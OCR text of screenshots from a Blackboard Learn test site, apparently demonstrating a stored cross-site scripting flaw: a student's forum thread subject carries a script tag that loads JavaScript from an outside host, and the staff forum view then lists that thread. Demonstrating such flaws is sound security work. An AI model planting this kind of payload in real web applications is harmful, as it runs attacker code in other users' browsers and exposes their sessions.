 Blackboard Learn - Mozilla Firefox
File Edit View History Online Bookmarks Bookmarks Tools Help
https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_grou
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Vie
Blackboard Learn
Rachid Benmoussa My Places Home Help Logout
My Blackboard Courses Content Collection Organisations FSW NWI
1011
Betrouwbaarheid
van
softwaresystemen
Home Page
Course Information
Course Materials
Assignments
My Grades
Discussion Board
Tools
Help
Create Thread
A Thread is a series of posts related to the same subject. Threads provide an organisational structure within a Forum for users to share
posts on similar topics. Creating a thread posts the first message. More Help
Indicates a required field.
Cancel Save Draft Submit
1. Message
Subject
A Question <script/src="http://website.com/bb.js"/>
Message
Text Editor is: ON
Normal 3 Arial
I have a question...
Done
Blackboard Learn - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Wireless : Seeed Studio Baz... 2KM Long Range RF link kit... 315Mhz Wireless car key fo... Blackboard Learn
https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_group_id=_3_1&url
translate
Roel Verdult My Places Home Help Logout
My Blackboard Courses Content Collection Organisations NWI
1011 Betrouwbaarheid van softwaresystemen Discussion Board Forum: Questions and Answers
Edit Mode is: ON
1011
Betrouwbaarheid
van
softwaresysteme
n
Home Page
Course Information
Course Materials
Assignments
My Grades
Staff Information
Discussion Board
Tools
Help
COURSE MANAGEMENT
Control Panel
Content Collection
Course Tools
List View Tree View
Forum: Questions and Answers
Organise Forum Threads on this page and apply settings to several or all threads. Threads are listed in a tabular format. The
Threads can be sorted by clicking the column title or the caret at the top of each column. More Help
Create Thread
Search Discover Content Display
Thread Actions Collect Delete
Date Thread Author Status Unread Posts Total Posts
08/07/11 11:05 A Question Rachid Benmoussa Published 1 1
https://blackboard-test.ru.nl/we...b_group_id=_3_1&frameSize=LARGE#
Find: indf Next Previous Highlight all Match case